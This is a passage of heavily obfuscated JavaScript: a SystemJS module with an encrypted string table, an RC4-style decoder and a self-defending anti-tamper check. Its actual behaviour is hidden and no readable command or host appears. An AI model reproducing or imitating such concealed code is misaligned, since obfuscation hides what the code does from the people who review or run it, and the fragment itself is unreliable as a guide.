',0xa59)+l('E4Qg',0x301,0x52e,0x6a5,0x324)+Y(0xbaa,0x9c2,0x7dc,0xb61,'L18W')+j(0x7f9,'x]#&',0x76d,0x695,0x8ae)+B(0x570,0x8fa,0x992,'4T8i',0x867)+w(0x893,0x661,0x778,'lSQo',0x96e)+Y(0x857,0x9c0,0x7b7,0xc3c,'OE)W')+l('%w1H',0x833,0x458,0x856,0x606)+Y(0x517,0x323,0x62c,0x804,'fLn1')+Y(0x992,0x62b,0xd36,0xc35,'(2R4')+l('6r%m',0x7b9,0xa07,0x8c4,0x490)+w(0x375,0x4af,0x371,'96Lm',0xbd)+w(0x2d9,0x623,0x9e6,'HD3g',0x78c)+j(0x76e,'GE]R',0x545,0x832,0x4d6)+B(0x491,0x927,0x583,'KPbx',0x714)+j(0x78,'D*G)',0x3fd,0x3b4,0x7db)+l('eBjL',0x25,-0x31a,0xf6,0x249)+w(0x2f1,0x42f,0x213,'$98D',0x514)+w(0x6f9,0x3a7,0x390,'gll]',0x7ac)+B(0x965,0x7c4,0x69d,'eBjL',0x38b)+w(0x9c6,0x5a2,0x66d,'xZdc',0x5d2)+B(0x8d0,0x75f,0x82b,'De[c',0x57c)+B(0x6cf,0x99b,0xaa9,'%GRO',0x97d)+Y(0x997,0xc1e,0x7ac,0x862,'4T8i')+w(0x9a1,0xa07,0x8c3,'xZdc',0x9ee)+B(0xbd8,0x8ae,0x920,'Wl!#',0x952)+w(0x5c4,0x250,0x83,'C$&a',-0x74)+j(0x7d8,'KPbx',0x8d4,0x9e0,0x6e7))+(w(0x992,0xa89,0x7aa,'Bge*',0x653)+B(0x3de,0x26e,0x68b,'N(%c',0xa70)+w(0x233,0x5df,0x5b2,'HI5a',0x279)+w(0xee,0x50d,0x377,'N(%c',0x133)+B(0x4f2,0x4e6,0x913,'Xb7B',0x7ad)+j(0x5c8,'lHiw',0x7fd,0xbf0,0x920)+j(0x762,'&[$I',0x4f1,0x1cd,0x48f)+B(0xae1,0x45a,0x6ef,'DHD5',0x4b4)+Y(0x9e3,0xab6,0xb8b,0xa44,'(2R4')+j(0xb65,'N(%c',0x992,0x570,0xbcc)+j(0x7e7,'S8IN',0x958,0x71b,0xd19)+j(0xb7d,'GE]R',0x925,0x6fb,0xace)+l('xZdc',0x763,0x7ec,0x6e1,0x95d)+w(0xc28,0x9a4,0x806,'DHD5',0xd5c)+j(-0xe4,'fLn1',0x34c,0x236,0x612)+B(0xc30,0xc5d,0x99b,'xZdc',0x9db)+Y(0xba7,0xac0,0x999,0xc9e,'8s4f')+w(0xb45,0x71b,0x699,'L18W',0x85e)+l('Jg[j',0x3d7,0x384,0x6d2,0x969)+w(0x6f1,0x473,0x674,'ltfv',0x60e)+B(0x770,0xa12,0x7cd,'8[Py',0x755)+j(0x7cf,'Wl!#',0x56e,0x74a,0x28e)+l('lHiw',0xcb,0x223,0x316,0x6ae)+B(0x1ab,0x282,0x471,'xZdc',0xb8)+B(0xf04,0xd66,0xc5b,'CG19',0xa33)+Y(0xae9,0xcfa,0x6d3,0xe75,'S8IN')+l('lHiw',0x804,0xae2,0x6fb,0xaaa)+B(0xf4c,0x877,0xba7,'$98D',0xd91)+B(0x56d,0x6c8,0x60d,'96Lm',0x711)+Y(0x893,0xb45,0x678,0x7b9,'6r%m')+Y(0x713,0x8ec,0x87f,0x459,'lSQo')+l('Bge*',0x51,0x690,0x3b2,0x46f)+B(0x7b9,0x6b4,0x440,'eI7x',0x5c1)+j(0x1c3,'lSQo',0x514,0x832,0x651)+l('HI5a',0x5cb,0x26f,0x349,0x4f1)+B(0x885,0x290,0x478,'HD3g',0x142)+Y(0x65d,0x94f,0xa6c,0xa88,')VzI')+l('lHiw',0x9f4,0xab1,0x7eb,0x9e3)+l('CG19',0x625,0x13a,0x2dd,0x646)+B(0x6fd,0xad3,0xa58,']JTc',0xde3)+l('K&q]',0x13e,0x6d1,0x43f,0x685)+B(0x8fc,0xdd7,0x9c9,'S8IN',0xc3b)+j(0x14b,'^Sn)',0x516,0x19c,0x901)+w(0x6c0,0x67a,0x27d,'D*G)',0x8fa)+l('K&q]',0x301,-0x33,0x254,0x67b)+j(0x2c5,'gll]',0x58c,0x4f7,0x81e)+B(0x6d5,0xd48,0x99c,'(2R4',0xd04)+j(0x580,'(2R4',0x31a,0x411,0x2ec)+j(0x930,'^Sn)',0x697,0x918,0x951)+w(0x648,0x25b,-0x193,'C$&a',-0x91)+l('w!2d',0x6ff,0x303,0x4cc,0x774)+B(0x946,0xaef,0x995,'N(%c',0x899)+j(0x6c1,'N(%c',0x804,0x3e8,0xa99)+l('4T8i',0x6bd,0x29a,0x5e4,0x2e0)+w(0xa41,0x948,0x520,')VzI',0x9b5)+B(0x9d2,0xb27,0x869,'8s4f',0x8d4)+Y(0xa91,0xa07,0x841,0x8bc,'6r%m')+l('(2R4',-0xec,-0x76,0x1a0,0x24b)+w(0x92d,0x5cc,0x758,'OE)W',0x9fc)+Y(0x39a,0x16a,0x46a,0x50b,'lSQo')+Y(0x9ac,0xde3,0x88f,0xc9b,'gN%p')+l('eI7x',0x6ee,0x4e4,0x454,0x5f2)+w(0x949,0x70c,0x9ae,'gN%p',0x4b3)+B(0xa67,0xb06,0xc6b,'D*G)',0xef9)+Y(0x80d,0x747,0x434,0x9d1,'L18W')+w(0x1b7,0x3c5,0x4b8,'JNHH',0x7af)+Y(0x37a,0x574,0x6b2,0x4e7,'GE]R')+B(0xa3c,0x837,0xa6f,'^Sn)',0x919)+l('K&q]',0x619,0x5e6,0x288,0xe)+B(0x3d1,0x8df,0x4ad,'C$&a',0x259)+j(0x603,'ltfv',0x379,0x73a,0x646)+w(0x9ce,0xa8d,0xd8b,'4T8i',0x986)+Y(0x9c9,0x674,0x7b4,0x729,'x]#&')+B(0x36e,0x3f2,0x790,']JTc',0x554)+B(0xb16,0x639,0x90a,'Jg[j',0x69f)+B(0x964,0xb77,0xb48,'Xb7B',0xd01)+w(0x824,0x828,0x4fb,'yE#L',0x9f1)+j(0xd56,'6r%m',0xa74,0xa5e,0xb9f)+B(0x525,0x234,0x430,'Bge*',0x5ef)+Y(0x48b,0x7fc,0x15d,0x2bd,'^Sn)')+w(0x33d,0x52b,0x6f9,'N(%c',0x71d)+j(0x14c,'8s4f',0x3c3,0x381,0x28)+w(0x5d1,0x7a6,0x723,'x]#&',0x8e1)+B(0x7ef,0xc18,0xc0b,')VzI',0xb32)+l('DHD5',-0x35,0x638,0x211,0x187)+j(0x891,'HD3g',0x494,0x5f6,0x232)+Y(0x795,0x73d,0x627,0xbc2,'K&q]')+B(0x6cf,0x8ef,0xa14,'Wl!#',0xc33)+l('gN%p',0x8b8,0x423,0x83f,0x6c1)+Y(0x4f8,0x7e0,0x8df,0x18c,']JTc')+l('0*S@',0x6da,0x9d7,0x879,0x946)+B(0xbc8,0xa32,0xa4b,'u7HR',0x6d1)+w(0x351,0x3ec,0xcc,'6r%m',0x69c)+l('C$&a',0x411,0x608,0x431,0x11d)+l('De[c',-0x1c7,-0x26c,0x183,0x348)+l('eBjL',0x285,0x4e9,0x338,0x107)+B(0x86f,0xc7c,0xc92,'8s4f',0xa52)+B(0x9f6,0x642,0x885,')VzI',0x7a1)+j(0x7ca,'HI5a',0x5c1,0x85a,0x8be)+w(0x1ac,0x3d1,0x111,'E4Qg',0x409)+Y(0x3f0,0x477,0x549,0x7a3,'96Lm')+w(0x2fb,0x55c,0x7b9,'KPbx',0x66d)+w(0x3c8,0x323,0x166,'DHD5',0x29b)+j(0x5da,'N(%c',0x810,0xb33,0x45b)+l('OE)W',0x226,0x4db,0x3d6,-0x1d)+w(0x8a6,0x7e5,0xa56,'xZdc',0x894)+w(0x436,0x2ff,0x28f,'JNHH',0x242)+B(0xa25,0xe15,0xa0b,'eBjL',0xba3)+j(0x8f0,'HD3g',0x4dc,0x294,0x7c6)+w(0x5f,0x44d,0x2a4,'Xb7B',0x47f)+B(0xd10,0x7ac,0x919,'ltfv',0x716)+w(0x3eb,0x552,0x717,'Hfe$',0x41c)+w(0xdc3,0x9fe,0xc7c,'Xb7B',0x71b)+Y(0x8e1,0x639,0x8ca,0x59d,'yE#L')+w(0x7f3,0x87c,0x7b7,'gN%p',0xb8b)+j(0x4dd,'6r%m',0x5e1,0x4e7,0x35c)+j(0x836,']JTc',0x893,0x7f6,0x5cb)+l('K&q]',-0x27,0x247,0xe2,-0x2c8)+j(0x624,')VzI',0x940,0x6db,0x737)+j(0xe40,'KPbx',0xab4,0x8a5,0x7f8)+Y(0x8e8,0x6f7,0x6bf,0x984,'(2R4')+w(-0x154,0x2c9,-0x54,'Xb7B',0x5d7)+w(0x13d,0x266,0x5ed,'xZdc',0x1da)+w(0xbc3,0x7a3,0x405,'HD3g',0x85e)+Y(0x823,0x56b,0x454,0x62e,'^Sn)')+B(0x878,0x46a,0x6f7,'(2R4',0x487)+Y(0x97c,0x9f4,0x624,0xa86,'%GRO')+l('Hfe$',-0x295,-0x22f,0x166,0x391)+l('&[$I',0x304,0x275,0x49c,0x381)+B(0xac8,0xc11,0x91e,'HD3g',0x865)+l('S8IN',0x510,0x457,0x732,0x903)+B(0x519,0x8c7,0x4bb,'Nbvt',0x444)+w(0x7cc,0x860,0x5e3,'(2R4',0x9ea)+j(0x2b2,'fLn1',0x523,0x3b4,0x590)+j(0x208,'%GRO',0x335,0x71b,0x285)+Y(0x9de,0xa2d,0xabd,0x6db,'w!2d')+Y(0x755,0x87d,0x4f5,0x3d4,'De[c')+l('%w1H',0x4c6,0x755,0x86e,0x8d0)+j(0xd1a,'Jg[j',0x9dd,0x720,0xbab)+l('KPbx',0x3fc,0x24e,0x660,0x793)+l('HD3g',0x2d4,0x18b,0x1c6,0x1b6)+j(0x716,'Nbvt',0x3e7,0x19c,0x2f1)+B(0xad9,0x3ba,0x6e2,'L18W',0x902)+w(0x7d1,0x3d2,0x5bb,'u7HR',0x5bd)+B(0x8b3,0x6c4,0xac2,'8[Py',0x70e)+Y(0x939,0xb70,0xc69,0x83b,'Jg[j')+j(0x628,'Jg[j',0x55b,0x128,0x32b)+B(0x96b,0xd7c,0x951,'CG19',0xcce)+j(0x685,'4T8i',0x939,0x722,0x841)+j(0x2f5,'GE]R',0x5c8,0x8bf,0x577)+l('K&q]',0x13b,0x683,0x384,0x7bc)+Y(0x3f6,0x7bb,0x78,0x45f,'%GRO')+j(0x225,'6r%m',0x3b2,0x436,0x547)+l('lSQo',-0x1a9,0x29e,0x21e,0x2)+B(0xd09,0xde9,0x9c5,'Jg[j',0x984)+w(0x4d9,0x460,0x212,'gll]',0x319)+w(0x1e7,0x538,0x3d2,'lHiw',0x638)+Y(0x77a,0x787,0x888,0x77a,'6r%m')+B(0xb1c,0x90d,0x84c,'w!2d',0xa82)+Y(0xb38,0x709,0xdf5,0x88a,']JTc')+Y(0x635,0x520,0x5d4,0x794,'Xb7B')+B(0x23b,0x929,0x61e,'gll]',0x3aa)+w(-0xda,0x310,0x4fd,'HI5a',0x2a)+Y(0xa93,0x8ee,0xa6b,0xa11,'8s4f')+w(0x9b1,0xa48,0x74b,'S8IN',0xa38)+w(0x93b,0x7fb,0x60d,'Xb7B',0x9af)+Y(0x764,0x527,0x3f0,0x715,'C$&a')+w(0xba0,0x9a8,0xb87,'4T8i',0xbed)+Y(0x956,0xca3,0xab3,0xcac,'K&q]')+B(0x52b,0x6e2,0x7ac,']JTc',0x912)+l('OE)W',0x7d2,0x113,0x42b,0x551)+w(0x1d7,0x289,0x245,'HI5a',0x51f)+Y(0x9ee,0xd67,0x922,0x5ea,'x]#&')+Y(0xae0,0xc8a,0xc56,0xb48,'GE]R')+l('CG19',0x268,-0x4,0x375,0x44)+Y(0x68a,0x2d2,0x353,0x6fb,'E4Qg')+l('%GRO',-0x2bc,0x211,0xb0,0x14f)+w(0x341,0x68c,0x5f8,'4T8i',0x27e)+j(0x296,')VzI',0x6ad,0xac2,0x496)+j(0x88c,'Nbvt',0x6e5,0x4dc,0x2db)+j(0x43d,'N(%c',0x67a,0x884,0x731)+w(0x46e,0x2e6,0x716,'L18W',0x556)+j(0x8cc,'K&q]',0x605,0x363,0x805)+j(0x70f,'ltfv',0x870,0xb3d,0x8a0)+w(0x408,0x673,0x40e,'HD3g',0x3a9)+B(0x4f7,0x3f9,0x751,'KPbx',0x7f0)+Y(0x44a,0x6cb,0x318,0x845,'ltfv')+l('Jg[j',0x953,0xab1,0x7d5,0x560)+j(0xdd6,'OE)W',0xac5,0xdba,0xb38)+j(0x9ac,'lSQo',0x8d5,0x795,0x77a)+l(')VzI',0x6bc,0x677,0x7ad,0x3b2)+Y(0x5cb,0x2d9,0x6f1,0x514,'eI7x')+l('HD3g',0x10a,-0xcc,0x2f9,0x508)+Y(0x3f1,0x355,0x678,0x3f3,'0*S@')+w(0x500,0x8ed,0x918,')VzI',0x4dd)+l('K&q]',0x8d7,0xadb,0x852,0x89e)+j(0x724,'eI7x',0x2fa,0x512,0x5eb)+w(0xb41,0x73c,0x99b,'%GRO',0x732)+Y(0x5b7,0x7a6,0x5ed,0x192,'&[$I')+w(0x45a,0x584,0x1f9,'1^uN',0x6da))+(l('x]#&',0x27d,0x3cd,0x305,0xaa)+l('gll]',0x406,0x564,0x229,0x337)+Y(0x5e7,0x42b,0x432,0x3a9,'4T8i')+l('w!2d',-0x116,0x249,0x1c3,-0x1aa)+w(0x71b,0x942,0x6a2,'8s4f',0x9ad)+Y(0x8e4,0x844,0x97d,0xa98,'u7HR')+l('DHD5',0xb63,0x871,0x8bc,0xb6b)+j(0x90b,'L18W',0x572,0x54b,0x654)+Y(0x7f1,0xb0a,0x878,0xa30,'N(%c')+w(0x5aa,0x349,0x2fb,'8s4f',-0x3a)+Y(0xb0a,0xead,0x9f7,0xea7,'ltfv')+Y(0x9fb,0x7d4,0x7dc,0xbce,'DHD5')+l('eBjL',0x4b8,0x4c5,0x55b,0x59f)+B(0xbd3,0x7ac,0x96f,'lSQo',0xcf8)),'TcdFR':function(s,E,H){return s(E,H);},'kPHod':B(0x519,0x23a,0x5f7,'&[$I',0x4a5)+'a','AHwGh':w(0x168,0x54f,0x75e,'Xb7B',0x2b0),'DNCAI':j(0x65b,'Xb7B',0x6f7,0x4dc,0x499)},c=!![];return function(s,E){var H={'fqqdt':f[L(0x778,0x37b,0x6fc,0x5da,'xZdc')],'WjPqf':f[L(0x4b6,0x66e,0x62f,0x717,'4T8i')],'mSlMl':f[U(0x49f,'0*S@',0x20d,-0x18,0x407)],'iDAaR':f[U(0x646,'C$&a',0x4c3,0x43a,0x56a)],'WKqYA':f[r('8s4f',0x612,0x593,0x6e2,0xa1f)],'MELui':f[L(0x604,0x483,0x3c5,0x5d0,'Jg[j')],'gsgDR':f[D(0x263,0x3eb,'gN%p',0x23e,0x170)],'dZaxh':function(k,n,M){function v(f,c,s,E,H){return V(f-0x45,c-0x1b9,s-0x78,H- -0x4e7,s);}return f[v(-0x340,-0x5a,'K&q]',-0x2a3,0x4a)](k,n,M);},'ipWpT':f[U(-0x52,'1^uN',0x15a,0x2ea,-0x110)]};function r(f,c,s,E,H){return l(f,c-0x3d,s-0x5,E-0x17d,H-0x13a);}function V(f,c,s,E,H){return B(f-0x2b,c-0x3c,E- -0x280,H,H-0x154);}function D(f,c,s,E,H){return l(s,c-0x14b,s-0x18d,f- -0x2f0,H-0x136);}function U(f,c,s,E,H){return w(f-0x1bd,H- -0x35f,s-0x117,c,H-0xc5);}function L(f,c,s,E,H){return w(f-0x26,c- -0x2f2,s-0x2b,H,H-0x64);}if(f[D(0x3,-0x22,'N(%c',-0x3dd,0x200)](f[L(-0x341,-0x3f,0x197,-0x16f,'8[Py')],f[U(-0x196,')VzI',0x3bc,-0x120,-0xe)])){var m=c?function(){function G(f,c,s,E,H){return D(H-0x422,c-0x13,c,E-0x131,H-0x193);}function Q(f,c,s,E,H){return r(f,c-0x133,s-0x1da,s- -0x13c,H-0xc);}function I(f,c,s,E,H){return V(f-0x1dd,c-0xaa,s-0x5a,H-0x15b,s);}function x(f,c,s,E,H){return D(c-0x57f,c-0xe,s,E-0x104,H-0x1d2);}function A(f,c,s,E,H){return D(E- -0x87,c-0x161,c,E-0xf2,H-0x1f0);}if(f[I(0x417,0x573,'D*G)',0x1f1,0x4b9)](f[I(0x870,0xbce,'DHD5',0x6c4,0x7fc)],f[x(0xdd0,0xa4f,')VzI',0xcd2,0x963)])){if(E){if(f[I(0xc6f,0x92b,'Bge*',0x69b,0x9b9)](f[G(0x8f5,'JNHH',0x21b,0x8e9,0x4e0)],f[G(0xabf,'Bge*',0x97e,0x85e,0x7ab)])){var n={'fEtFQ':H[Q('1^uN',0x9a2,0x6db,0xa4b,0x71a)],'xqAXX':H[G(0x1c1,'gN%p',0x2a6,0x407,0x562)],'KxcSB':H[Q('Bge*',0x555,0x915,0xa8a,0xc55)],'nWdfN':H[G(-0x1b3,'%GRO',0x462,0x3b0,0x216)],'TvPJS':H[A(0x679,'JNHH',0x82e,0x45b,0x625)],'esXtY':H[x(0xa45,0xa0d,'JNHH',0xa0f,0xa3f)],'FFcMj':H[Q('xZdc',0x707,0x757,0x4ff,0x32d)],'uKYVW':function(M,X,C){function t(f,c,s,E,H){return G(f-0x16c,H,s-0x13d,E-0x1b1,c- -0x1dd);}return H[t(0x1e5,0x7d,0x35a,-0x1ef,'Wl!#')](M,X,C);},'SqOWB':H[G(0xb11,'E4Qg',0x633,0x82a,0x9d6)]};'use strict';return{'setters':[null,null],'execute':function(){var M={};function Z(f,c,s,E,H){return A(f-0x23,E,s-0x1b5,c-0xb,H-0xc1);}M[q(0xad8,0x9f4,0x971,0x74f,'Xb7B')]=n[q(0x3ed,0x114,0x157,0xed,'ltfv')],M[y(0x109,-0x145,'ltfv',0x21c,0x3fb)]=n[q(0x382,0x2cd,0x532,0x151,'fLn1')],M[Z(0x2ba,-0x172,0x248,'xZdc',-0x11c)+'on']=n[q(-0x146,0x186,0x1b9,-0x73,'6r%m')];function b(f,c,s,E,H){return x(f-0x7c,s-0x105,H,E-0xf4,H-0x107);}function q(f,c,s,E,H){return Q(H,c-0x6f,s-0x43,E-0x1d7,H-0x146);}M[R(0x3b6,'HI5a',0x4e,0x81,0x2de)+'s']=void(0x12ae+0x615*0x6+-0x499*0xc),M[Z(0xb,0x20b,0x19e,'1^uN',-0x13a)]=n[R(0x578,'&[$I',0x7cb,0x462,0x44e)],M[R(0x518,'CG19',0x712,0x430,0xea)+b(0x3d6,0x536,0x519,0x189,'8[Py')+'es']={};function y(f,c,s,E,H){return A(f-0x17c,s,s-0x1dd,E-0x486,H-0x146);}M[R(0x518,'CG19',0x712,0x430,0xea)+b(0x3d6,0x536,0x519,0x189,'8[Py')+'es'][Z(-0x3d9,0x16,-0x268,'6r%m',-0x73)+Z(0x8e3,0x513,0x72c,'%GRO',0x417)]=n[y(0x549,0xbc3,'Wl!#',0x7e7,0x46c)],M[R(0x518,'CG19',0x712,0x430,0xea)+b(0x3d6,0x536,0x519,0x189,'8[Py')+'es'][b(0x792,0xaab,0x9e1,0xb35,'gN%p')+y(0x689,0x5b2,'KPbx',0x459,0x2ce)]=n[R(-0x252,'yE#L',0x104,0xf8,-0x116)];function R(f,c,s,E,H){return x(f-0x18a,E- -0x509,c,E-0xf0,H-0x108);}var X=M;X[q(0x748,0x8ce,0x933,0x9c3,'Hfe$')+'s']=n[q(0x6b8,0x179,0x585,0x1b8,'De[c')],n[Z(-0x3f6,0x39,-0x39d,'E4Qg',-0x112)](s,n[b(0xc4d,0x8a4,0xb23,0xeb0,'C$&a')],X);}};}else{var k=E[G(-0x44,'(2R4',0x31a,0x44b,0x2e4)](s,arguments);return E=null,k;}}}else{var n=E[x(0xa67,0x724,'yE#L',0x9b2,0x9ba)](H,arguments);return m=null,n;}}:function(){};return c=![],m;}else{var k=k?function(){function g0(f,c,s,E,H){return L(f-0x4f,H-0x496,s-0x3a,E-0x60,s);}if(k){var N=e[g0(0x876,0x955,')VzI',0x6ce,0x53b)](P,arguments);return d=null,N;}}:function(){};return F=![],k;}};}());function a(g,z){var f=W();return a=function(c,s){c=c-(-0x130+0x18de*0x1+0xcb*-0x1d);var E=f[c];if(a['mzhYjQ']===undefined){var H=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',p='',K=F+H;for(var o=0x2073+-0xf9*0x11+0x7f5*-0x2,h,e,P=0x11*-0x17f+-0x243f+0x3dae;e=X['charAt'](P++);~e&&(h=o%(-0x1322+-0x18f0+0x2c16)?h*(-0x1*0x1d5+-0x1ff*0xd+0x1c08)+e:e,o++%(0x1565+0x1448+-0x29a9))?F+=K['charCodeAt'](P+(-0x135*0xe+0x5f3*-0x3+0x22c9))-(-0xd0a+0x3fb*-0x1+0x110f)!==0x2*-0x1333+-0x236f*0x1+-0x49d5*-0x1?String['fromCharCode'](0x275+0x784+-0x8fa&h>>(-(0x1*-0x37+0x605+-0x173*0x4)*o&0x1be*0x4+-0x92d+-0x1*-0x23b)):o:0x6d8*-0x2+-0x3a*-0x2+-0x2*-0x69e){e=C['indexOf'](e);}for(var d=0x3ef*-0x9+0x1b52+0x815,u=F['length'];d<u;d++){p+='%'+('00'+F['charCodeAt'](d)['toString'](-0x121b+0x21db+-0xfb0*0x1))['slice'](-(-0x1*0x26+0x1*0x21dd+0x21b5*-0x1));}return decodeURIComponent(p);};var M=function(X,C){var F=[],p=-0xd7f+0x653+-0x9*-0xcc,K,o='';X=H(X);var h;for(h=0x2449+0x3*0x43c+-0x30fd;h<-0x15*-0xdf+-0x1843+0x6f8*0x1;h++){F[h]=h;}for(h=0x1ff2+0x4d2*0x7+-0x41b0;h<0xb23*0x2+-0x4*-0x890+-0x3786;h++){p=(p+F[h]+C['charCodeAt'](h%C['length']))%(-0x1e3d+0x2dd*-0x5+0x2d8e),K=F[h],F[h]=F[p],F[p]=K;}h=-0x1ec7+-0xe8a+0x2d51,p=-0x279*-0x8+-0xe*0x2b7+0x123a;for(var e=-0x223+-0x2a*-0x19+-0x1f7*0x1;e<X['length'];e++){h=(h+(-0x17d3+0x1*-0xa39+0x220d))%(0x1ad5*0x1+-0x1f*-0x4c+0x1*-0x2309),p=(p+F[h])%(0x1*0xec3+-0x2*-0x5d+-0xe7d),K=F[h],F[h]=F[p],F[p]=K,o+=String['fromCharCode'](X['charCodeAt'](e)^F[(F[h]+F[p])%(0xc16+0x10e+-0xc24)]);}return o;};a['xLUMsS']=M,g=arguments,a['mzhYjQ']=!![];}var m=f[0x503+-0xd54*-0x2+-0x1fab*0x1],k=c+m,n=g[k];if(!n){if(a['eJjbYE']===undefined){var X=function(C){this['cJMapc']=C,this['msXnSd']=[-0x3be+-0x1c27*0x1+0x1fe6,-0x7*-0x4d1+-0xfc0+-0x291*0x7,-0xac1+0x1132+-0x671],this['tamWGM']=function(){return'newState';},this['nTyHsK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['USIhcw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['VTFMfX']=function(){var C=new RegExp(this['nTyHsK']+this['USIhcw']),F=C['test'](this['tamWGM']['toString']())?--this['msXnSd'][-0x80*-0x2f+0x1*0x216f+-0x38ee]:--this['msXnSd'][-0x233*-0x7+-0x44c+0x3*-0x3b3];return this['ayiWaM'](F);},X['prototype']['ayiWaM']=function(C){if(!Boolean(~C))return C;return this['OTLgRs'](this['cJMapc']);},X['prototype']['OTLgRs']=function(C){for(var F=0x1ac0+0x1c7a+-0x373a,p=this['msXnSd']['length'];F<p;F++){this['msXnSd']['push'](Math['round'](Math['random']())),p=this['msXnSd']['length'];}return C(this['msXnSd'][-0x47c+-0x1d05+0x2181]);},new X(a)['VTFMfX'](),a['eJjbYE']=!![];}E=a['xLUMsS'](E,s),g[k]=E;}else E=n;return E;},a(g,z);}function g9(f,c,s,E,H){return a(H-0xd0,f);}function g7(f,c,s,E,H){return a(E- -0x4c,s);}var g=z(this,function(){function g5(f,c,s,E,H){return a(s- -0x2e1,c);}var c={};c[g1(0xa7a,'u7HR',0x26d,0xa2d,0x660)]=g1(0xa3b,'KPbx',0x2e2,0x8c3,0x6f6)+g1(0x1ce,'Hfe$',0x254,0x450,0x423)+'+$';function g1(f,c,s,E,H){return a(H- -0xac,c);}function g4(f,c,s,E,H){return a(s- -0x3cf,E);}var s=c;function g3(f,c,s,E,H){return a(H-0x28a,f);}function g2(f,c,s,E,H){return a(H-0x22a,c);}return g[g1(0x787,'KPbx',0x75d,0x28c,0x362)+g4(-0xec,-0x73,-0x1c9,'x]#&',-0x32)]()[g1(0x79f,'N(%c',0x1ac,0x3be,0x387)+'h'](s[g3('Wl!#',0x58f,0x42c,0x340,0x61a)])[g2(0xcf2,'C$&a',0xbce,0x752,0xabf)+g5(0x10b,'HD3g',0x2b6,0x275,0x4d7)]()[g3('xZdc',0x66e,0x6fe,0x263,0x37c)+g3('S8IN',0x326,0x6f8,0x9ac,0x72b)+'r'](g)[g5(0x60,'HD3g',0xa8,0x4b2,-0xb5)+'h'](s[g2(0xac7,'96Lm',0xd40,0xd6e,0xaae)]);});g(),System[g6(0x4a2,0x361,0x74b,0x37c,'ltfv')+g6(0x227,0x75f,0x398,0x5d0,'DHD5')]([g8(0x9bf,0xa64,0x967,'lHiw',0x575)+g6(-0xa9,0x211,0x45,0x316,'De[c'),g9('OE)W',0x8d4,0x179,0x583,0x598)+g6(0x54f,0x7d3,0xa95,0x69e,'yE#L')],function(f){'use strict';var c={'uNkuQ':function(s,E){return s!==E;},'Hbfhk':gz('1^uN',0x489,0x7a1,0x168,0x49e),'oNbBr':gW(0x289,0x188,0x115,'%GRO',0x1e9)+gW(0x4d4,0x4b5,0x850,'^Sn)',0xc7b),'IUOKO':gz('DHD5',0x55a,0x1a2,0x341,0x2a0)+gz('lHiw',0x80d,0x9ea,0x625,0x9a5)+gc(0x5a3,'gll]',0x1b1,0x361,0x371)+gz('(2R4',0x6b8,0x41e,0xa27,0x2bb),'QgWmW':gs('OE)W',0x46b,0x6dd,0x314,0x5c3)+gs('(2R4',0x792,0x6ac,0x6dc,0x4f6),'GaGWi':gz('CG19',0x241,0x29f,0x119,-0x1e7)+gc(0x3f4,'JNHH',0x572,0x470,0x184)+gc(0x64b,'De[c',0x2c8,0x5de,0x2d2)+gc(0x295,'Hfe$',0x433,0x4fb,0x641)+'s','VDOcV':gc(0x22f,'1^uN',0x515,0x2c3,0x518)+gs('DHD5',0x3cf,0x3e9,0x414,0x1f3)+'.1','kMIog':gW(0x11,0x30d,0x62,'8[Py',0x448)+gz('D*G)',0x6b0,0x594,0x990,0x583)+'.1','gGXFy':gf(0x14d,-0x196,0x28,'Nbvt',0x49)+gc(0x818,'CG19',0x623,0x9d4,0x72a)+gf(0x7d6,0xa62,0x680,'D*G)',0x7ab)+gz('xZdc',0x7e9,0x3e7,0xbd9,0xa65)+gs('Jg[j',0x64,0x85,-0x274,0x1b8)+gc(-0x2fe,'C$&a',0x82,0x3eb,0x10f)+gs('L18W',0xb5,0x637,0x11e,0x286)+gz('eBjL',0x7c5,0xbc7,0x3e3,0x6c8)+gz('K&q]',0x446,0x831,0x448,0x4df)+gc(0x378,'Jg[j',0x763,0xb9b,0x9ba)+gs('x]#&',-0xad,0x535,0x57c,0x15f)+gc(-0x32,'lSQo',0x113,0x7d,0x44e)+gf(0x600,0x443,0x31d,'Xb7B',0x3e3)+gf(0x33b,0x23f,0x314,'Nbvt',0x752)+gW(0x403,0x45b,0x481,'S8IN',0x628)+gz('%GRO',0x463,0x815,0x544,0x5a9)+gW(0x749,0x2e9,0x4b8,'$98D',0x92)+gW(0x252,0x749,0x4fe,'HD3g',0x3b2)+gs('Bge*',-0x159,0x128,0x142,0x262)+gc(0x3f8,'&[$I',0xe1,0x27a,-0x1c)+gf(0x609,0x2e6,0x85b,'E4Qg',0x489)+gf(0x591,0x92f,0x7e0,'Nbvt',0x1c2)+gW(-0x2d2,-0x36a,0xcd,'ltfv',0x205)+gW(0x6b1,0x594,0x5d4,'96Lm',0x7bc)+gW(0x7da,0x400,0x4f8,'JNHH',0x446)+gs('Bge*',-0x328,-0x1e1,-0x21e,-0x225)+gc(0x7e0,'6r%m',0x4db,0x80b,0xf5)+gc(0x294,'L18W',0x256,-0xb1,0x59a)+gc(0x36f,'%GRO',0x4b3,0x15f,0x6a2)+gW(0x896,0xa82,0x82d,'%w1H',0x5ce)+gc(0x7d,'u7HR',0x4aa,0x511,0x99)+gc(0x8b5,'Hfe$',0x714,0x46a,0x822)+gf(0x3f0,0x7d5,0x6e6,'L18W',0x304)+gz('u7HR',0x293,0x484,0x2af,0x13b)+gc(0x172,'^Sn)',0x389,0x44e,0x441)+gW(0x410,0x18,0x122,'HI5a',0x308)+gs('Wl!#',0x1d4,-0x96,0x27,0x1c5)+gc(0x340,'4T8i',0xaa,0x472,0x191)+gc(0x85b,'gll]',0x767,0xab0,0x534)+gz('lSQo',0x156,0x4e1,0x4b7,-0x7a)+gW(0x293,0x5cc,0x3ea,'eI7x',0x570)+gs('eI7x',0x89b,0x752,0x7a8,0x4ef)+gc(0x55c,'CG19',0x1a2,0x202,0x319)+gW(0x4e1,0x7ce,0x847,'S8IN',0x78d)+gf(0x17d,0x56d,0x2de,'w!2d',0xf7)+gW(0x9cd,0x70a,0x708,'E4Qg',0x6cc)+gW(0x59d,0x4ea,0x726,'yE#L',0x6f3)+gf(0x3fe,0x395,0x681,'Jg[j',0x5fb)+gf(0xad,-0x237,-0x369,'K&q]',0x409)+gW(0x427,0x260,0x465,'&[$I',0x380)+gf(0x2e4,0x194,-0x63,'K&q]',0x1a3)+gW(-0x34,0x28c,0x1bd,'0*S@',-0xa)+gz('S8IN',0x83,-0x345,-0x1